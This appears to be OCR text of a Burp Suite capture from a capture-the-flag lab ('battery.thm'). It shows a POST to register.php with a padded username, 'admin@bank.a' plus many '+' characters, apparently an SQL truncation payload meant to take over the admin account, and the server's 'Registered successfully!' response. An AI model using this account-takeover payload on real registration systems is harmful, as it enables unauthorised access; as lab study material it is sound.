 Request
Raw Params Headers Hex
1 POST /register.php HTTP/1.1
2 Host: battery.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://battery.thm/register.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 99
10 Connection: close
11 Cookie: PHPSESSID=or6e499hobli7tir31hoqs5s75
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin@bank.a++++++++++++++++++++++++++++++useless&bank=ABC&password=
batman&btn=Register+me%21
Response
Raw Headers Hex Render
19 <style>
20 form{
21 border:2pxsolidblack;
22 outline:#4CAF50solid3px;
23 margin:auto;
24 width:180px;
25 padding:20px;
26 text-align:center;
27 }
28 </style>
29 <form method="POST" style="text-align:center">
30 <input type="text" name="uname" placeholder="Username" maxlength="12">
<br>
<br>
<br>
31 <input type="text" name="bank" placeholder="Bank name (ABC or DEF)">
<br>
<br>
<br>
32 <input type="password" name="password" placeholder="password">
<br>
<br>
<br>
33 <input type="submit" value="Register me!" name="btn">
<br>
<br>
34 <a href="admin.php">Login</a>
35 </form>
36 </body>
37 </html>
38
39 <script>
alert('Registered successfully!')
</script>
40